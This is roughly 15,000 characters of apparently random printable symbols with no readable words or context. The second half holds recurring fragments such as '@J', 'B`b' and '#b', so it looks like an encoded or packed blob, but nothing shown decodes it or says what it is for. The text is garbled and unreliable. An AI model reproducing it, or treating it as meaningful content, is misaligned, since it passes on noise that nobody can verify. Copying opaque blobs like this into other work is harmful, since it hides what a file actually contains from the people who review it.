8Ii~swne=rREj~-5vr I=v.=gsg?v.y niuRjvrt?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs$kOzzw0uQ.ylEz/I^Qjt$QIks0uj^zv/l'(bzzrK(Or+rqqyKO.](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])p.r(IT9K+:b-Hlry/AH'~80]O-qu'L]ew'-~y!eO!bQcy]akM)zy u6$j/ruL5j]IZ5~6Q:0w?5Q60wc:b?c0L-l/El&M?iD0'Z*a5^e69v+-:ZTO- -5~juNEE{;Iq{a;5-I:6*?Tu+e~bNv5A3Qn0M?D1.zzTM6Q$qq9=RuQ8j~;/k4ZT;!9y4/6kQbT!RAN$ 8{0rMM/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.M?&3jA-lp')2]!+re;sv/8^4bK*kZlc!$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)?D*g-4.g]=5ku:e/$L*^(j1?!v)5yb{:;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1^6-4lk30p)^5L6:eIu1&r$.?N(Kr&Ob-'~Al~My(RK:w$.^ZT8&ae;9-O=Z-qtl (M4jL;(.nT-:tTn8laML&e=4$:b'4i*{&(eu).9E+ZtZ({^kvOw'v.q8 {gj~.tkE!4v~'8g+({.4bpw!(O(AE5IH/qrp4HH'sHa3Ry:wkark6;q3T=^=t{gQ+95O:O18AtkZH~ IAD g6kI'=3^sQ;:+ArHt1'b&l5z2{:5D:'qq2]M(Z?9MpZv54^a-OM3q$1 (p5jz-Mva2?z(34'61$${5ub=LMNqs;Q)9'Z/a114pRZ4^cr!KOL4viqA 'ujg/4RKn1ApucginLvHrb!4yt+388k40wM8(0IZNv==AyM80I1Abv11)gj&ZDMuvpz2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u(tpe=z1;5.QEMAc3l$r-Kb++uTqN05LMj0w4a0^6Rn:1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.eA(8i')sE^Mb*lnkere!$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4]k?R)yMT-4;31+N)RbpkOzLOL(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'Ml($tH&+kavzD) INMNge-Dvb(^u*cr~gL4Q :$:~sRjQZwg;;$rvs~jv:Q4gZQuDNbMKR:/Tg=~vi+y)?&w38NR6Oy-/y!5jgq~2yyZagj?6{5N!/{&a3iMb+r2jp 2/5=6?sKta)u kt]RE0~e/*Zz/Kzn0u e0ta*RnrNEbKujiAOK{*pe9'68QlzK86zeD*QK'+Iba:;pO(ujvH5k{6H/8-v^a(-O3ZqLw R(]jtDL6aw3]R{-utDv E/bau$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'I3i&j0=Nb:M4O^Mrz r.1l+c;p~T^&^ lq]:DOp-&-.^.pD~Tb'lOva/.nvu0-z3yj*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1 ^*Nikp/t'H2+6:bKnj!)/A3al9I8T=O59;{p?~MZs *yDgEpaD=E{;gMys*9?:9bNKkK{33vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^Lb'r ${/A/:*KAt;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NHi!Htg9A{s]vR8NQ!u3;:e KnMi6Q-bQAOnE 09a-3kv3M)e~8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~yyrN&0)Mcn4zA91/^(e8pT23I;9/abu!wzgtzLw:0uM]wy5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z:O**n {yj*tzr/;3-gw0qj85]1N$zubnqTtEq=4;Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA*Iga8r-T MwH;Q3k:+{sEbn=yO{)LQep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$ntzO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4T^8abQ(^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'RZLpND0H$.]Rk34'y)j-:sbius$~gT0{!MA6O&vuL g~ Is{9At{q~NAN^jgtq!u{^ sv6b&j)^i/v?O:$cg^~{.:a65Ek!*]'Zl~'':ui!*u6^5lci.v/gb44wu./*TM$j-/Dv(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8aLA6;(?IKE25&k-zI6KL*ivw)])brrMri090l{KaAvEk9~]?=Zv0K?$5=A0{$9b5v]^+4v/]]MrEcRtlZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ &^+-lH1uN]IME4vkb=rciN4apzu)((Al~tcN5{)(swiQ)ie]Z)yI$s$e]Q&LiIDusubz*iv${ivcZAZ4)5:9a=1IR:n*O'9'{Z{NN5R*4baI:1i:TnTRjR{w-4?gvZNl~~ey8vge8b;l4(0!$v?iaE(O)*uq.w8Ka=: lzALt9zA;)?uKa8;=.?tb* l)ike)4(4/8.3]!r^*26DZccKzqOD **{jz:zK:b2c{(*uKDs-=:HIR9vu80 ^r$;Ai(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9slq4i4l8Z0cyNE!1(sTj3kp;$K^rs~biM;0zEQu):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn8gr4u-Ae3^v(8T)9b^{*lr:uZK )M1/)v) 2Lu:;I';33uL'c+)2;yM-b3MyI0wO?1~E8]O3qA8Z]Dj:aay4vn!2=z 0a]:]3O1?v0aDZ!2Ej4M?zA(D$bar=)Tavut+)E8O2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u8aI)v!Rul:6(4Nn50ebA$Dlg;69~+(0Ozc(4D(jM .:pprQILDL.cbcQM8&4zrDg9Iuu.kvy6?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK23t!cgD)?^;6tNnu{bQZ'p2Z(M^'3DpA9NgZAZ!y^e3Oa&q)E rgji)N!eaE)Aiyrb&E'25aT3N-8r2)=N0+E4uD):R.^$$y66-O9lw$Zg5p)pN9:6-gul^RN.45$br.iRzR:)evn+t/;LLDO2Qw 0.E'Z D0!N.D0ynN2n !rQb'D0]N1RA'?8O9eDgj=~TAMZnwgEK~D9eRNKjANZ!DnMTzi-bNy128Ml4ArNOu)'8I1pw'D=~t1EQp;5cuHsn=z~nc=aIu1DHtNQ;s'apz('bt0u{Ir*p(4j{uHw4')1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2E)T.5yiu/wq0$cl)9b;4$?LQ^v'4kk=4~('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1']M9K$.E(pkb^ruT!N]y?*Mk+(${5~24{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&+!~$H!6K1zk5&D1q^.]cl$:0O)Mbr?//Mu '39-:Zt9a+kK~]{Tq/O=M(w$lnARQQa=a/~3kuKA'l-({3tQ$:M^z]q{:Mlb/9v-&'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04T'j{/$8u0-*16a;D~'/wbQq $=u+)D4)0Rr:; N8ELHLZ=E0N4b;;H4E~ukI0)/vr$;wv=.&O$M8u1R Z2DMrEy&ur1~&~E D/=bZ:.rz6;D0~LgeNZE/8eHc9+k-pu* &]jRqRp&-+bju*]Nc&cHLq'A..qIA0T9K90A4*KIO$Qw&eZ.yzE/RZe*:Q&0/:R4$KzQTbI=&pe?Me3u]/9v4v))gc./b(craQ'1$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl!&TQ:(gNcE'sM6A$Mb^-(.3{2g/M2zMiH?!qD ~sIe*(;l:41AnOz*Qs2aO(Q2sn!;1bD4zI30Mekn9(3!501u(g45(!H4Zb1H$DwQpR1^u;R~+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT(3jMIT1+K=!gM$4y6H^b5QiAg*wAKZ/(j4?i{4a={~uKjzqy]sZ64upp{6]z?b;sKa:k]Qry/Ms!:/vM*8c^EO!w'g~0KRn:$a5Eq(-.$.Zt!^ac0tngE(K5*:Hba+'uT?8(evA2a3lwekRTE9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT()31:E+(;^9=b?k)n1iM)$$0rt  'DQ4M6aO0vRvQ2we4O6Mtae0vb!D2g]I)j1DI2(E00;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0rulrZ0c-*HR$Qs5aN;gr:'L?M4wi1u($bQipN9t1gO!r&u a.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8HEyu.L!s6nv*&/A1)^bK(cRsI$3a)M/.-=RqI1(~y]j.ZRa1E(].E3b{a-I94ti=2]r(qnMIav$;MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/gt'vLc0yk.1M=H$nRb+Q)Mz3Mlekv2^s]r2'(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ. ;ILs.E*Ov')K:gKrb0ZM!+?Me]DL5v4~)I~/=j/D;qc^kZOI^ryO5vrc;k/4bicD)w-0r$=Kk]E&vecR8tn/AwKHaR(~OM1q$*45 '-t$'Z:AH5n*aM:4(1K /(tbp)(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol{q{(3tl+L/5I=we:Q!k.-b)Mu6ty/5j=e)4gvn5g!wHpp8R*uO.g~I M?q:-31^ZE?1.IAMgA:Hn5p 3z^uE*u$Rb/Kq^vMa^M?I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^viMr-H6~bIs$(+0O.-{O(c4(u.0.u0=1yge:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u51/*ytasgeKE=cwz8nbe=;wT&~2g6k=gcqc~3)epjlLygAZeLl&g)kApb+r3c6Nic).wE0{51n$-Ze$8D?HQ(6j!~9R].Dz/8=/lz69=ZHQR]{!(D?/4$bM0~4HQ&6 .c1;1Q6c*b!..~9Hj =R;9(/j{tQ'kNl) 9jRk9=6E'=9Eb*)6R$E/(-.r^2e*I!sn~M(9.?Nj8k*lv9i^rMkriN!v^s*a(?n?{1bK?]+4vuu+/$9As4N1: p1: i):]bzz:ae*H=u089I64'u.H. ujub'HiTn4^pI9Lr/QMZrR*zE~Hye3/j/r418.il1Oi!ROH/4b;r!yar]Tz{Dr$yvN~21r0rqa-!b!qaMc^y-l1/A{R0OqZQj:(+R5 5Q+:{b*MZDi;l0yIg$~ue](;gjTIl22.O;98cug]9OTuc2Iub;yKigO{)A!$(quv0/Asu{ 6jsKrrIIs6KA)Ib'&uI~l{)sa4w~z;OT)+8Qw1v&=c~vEKK:M.$1+M;&vQczb$:).&KwTKz:9Ny44MM!plD^!.^rMbp r)n04gusI$9vMD'IM ~&OL?4c80jwRE(=2Ni+k+qL~RN42&0qiIk{c(j?tvzb;]1.+^qHKrraa(OO(5zaR(RiI.bL4rT4~4zLZ8$O01wq=+$4:EH~R0lz41Z$l0+RqbQ:Hg& g)Kc&;qnkHMjjkRbcpqkrp/vIQ'$ H2E~ 2~&jl&bk0sy{?6IwMp$n(.1Az/L~LO2DwI8T1k!A=~gEn2kALngDzI1bgT!HgvE. -tnI)M2]Lut?:uv - -e eH(tbNIOM+{3vRO);+^vls3scHtv)3H]'tc$)$b!]'-=)k(1vE)Q)Mu$qp5Mjp5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LHcNZ)/IRKQ0My]MEKQIv0/cHRb];kN'v0)qE15n:un9=aM'?$qv~?1Dkj.ZKOl&$?y((akM:'.1ODbKlv~aQq&yr& u5?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+uncDa3let:'bi4TKEt-yO?9)KI:Mtg8M$rR;92ry'-9u;u{{'-Kr(MbgizLa*u8;8k$v0!$i!i()bH0Li~v6O^)eIZq)0Qez4^;Z9~u l;Or!yq21zRjyr2RI~leu1!4Q;vkb't4k]Ot0// i~-=s4pqlnH4ZKjT!+:ipTsy:KHn-b!+4+t$4l1/2Z){K5N=:8N&R;gn2!Ny!+g:=nb5+;HT0u4~391{)wT;2y3]M:iqA Ei&/--EMA3y2&be)i/t;u52gnjiv8;L&O5:wQsRzl n-H~gZr'q&nQvv:r z'lL;s59Hg&=:3b+8./uOOI;;NEiA- l]&vK+q~~.lz:.EiN&b~z+Kaatvs$e4j09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{ziaROp3c6e*9Tn;28+HbK'?He0?z;3Da0r-8-Rk&~j8LrZu k=-j&)3-~rukLa3&b'j)3anR$r*20A !:2&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5yvrK!A6=g&uOz(3HM$ NI^w;)0la+jR]bzN*uiw--/l1~tk4HaO09jO-Rjn -qM3tOu3uRnM0tnb-j*+n4rMs^?igEe*0&a!IcwaN313D-rky5Z~5a83D8rck-&~1uzb3I=v9560v+-4$uLT93AE)sn{=3OM90LEI2((n{$ILs302nbnMErsr1{l9.+)N*gZO9 w9+y0*0{ b+s)OrTyD+j;IkL54EnAaOKTqiwi+)E:N/n)gylNLs9+alEisy)ngsbp/1I/alDLZ]*eqqEa;^50OsHZ1qw Ll=2jl?5=A5?lHLs;eA12qMwb0O4/a6ls4?Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc);E'3swaD/b^t-4KAg&$uHzRpr:M2vT)( $1OtkZ;nDt$r~vrDk;]n12My9b'$k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3r1n1Z)?Q+Dw2s3~tpjy*$zazbNui9tA4tO5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+eH13K!n*H5a+c&gt.^{NQi= -bQAr1aiLMM-60L$w'EzyR~Oy/ZzHv5'9!*96~v*z/!H{bQ9ReR)n&]^! uM)Qj'N^&{Za-w+^typ^a{M?-t+?&MbzpTsK.6g!;Mz69/Qry24Mp=kALO$9E/s$91kpsL/3Ey21~/Hb$:E2)wOI0j*ZNtIiiyaOtab.8*jKin:I8~A*$$4r8vgOMz!q-w5 :&MrL=r9czzcRgM&R-br5=E*04 5ig814j4O2{?ne~Tq=6!Z l^8yIj+ I5+l{8!nb65^?tu3T-a !qL0NIN$aq9/Hw)b)$a/Hv4H(j~{!nuOr(i(*n^]u+R;uAAaA^bHR8~$4)'gATqr/] -O)~{ZQ;944r)r-9qb]{QA'20;u*e/I;LH1zw ;]395k9u:u+qk9zH35w;5bKi+rHuyyD$En2zaAuIzqHMD +EOqy?9Zi$QIzI?DQ+MOy$Abaiu${n(-M8==( 54jDE zNp9;cAnRrqOtgZ8ys;2ME/Z D5v9ycA/pOtDNvrs85g;+ynM Tg!b)$$iNu6sD$^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv9gg6v&-tI{n 8^yaib+QHj'eqLKi*-2-2(Z12s1zuZl:+(+y3eLLR: 3l(:b&2+e0HR)IsMrI?Z!eMLM]?qnj 0'i:6nj'?9iM906&/ZL44K.bqpEIKyuj?HT-/z 'ZROsK3/(/K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C 